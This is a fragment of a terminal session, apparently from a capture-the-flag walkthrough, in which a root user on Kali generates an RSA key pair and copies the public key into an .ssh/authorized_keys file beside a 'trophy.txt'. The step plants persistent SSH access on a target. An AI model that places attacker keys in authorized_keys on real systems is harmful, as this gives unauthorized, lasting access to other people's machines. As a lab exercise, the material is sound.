 └─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:NObr60Ea4vp1NXGwjtwzwIrMh/Yq4nNkZBrr0/JtTS4 root@kali
The key's randomart image is:
+---[RSA 3072]----+
|          .      |
|       .   o     |
|        * o .    |
| . = o * * o     |
|  * B + S B      |
| o = + = o +     |
|. + . B +        |
|.=.+.E = .       |
|.oB++ ... +.     |
+----[SHA256]-----+
┌──(root㉿kali)-[/tmp/r]
└─# ls
id_rsa  id_rsa.pub  trophy.txt
┌──(root㉿kali)-[/tmp/r]
└─# cp id_rsa.pub .ssh/authorized_keys